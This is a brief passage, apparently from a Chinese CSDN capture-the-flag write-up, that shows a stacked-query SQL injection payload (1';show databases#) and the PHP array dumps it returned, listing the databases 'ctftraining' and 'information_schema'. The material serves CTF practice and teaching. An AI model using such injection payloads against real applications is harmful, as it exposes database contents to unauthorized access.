 姿势: 1';show databases# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
CSDN @sg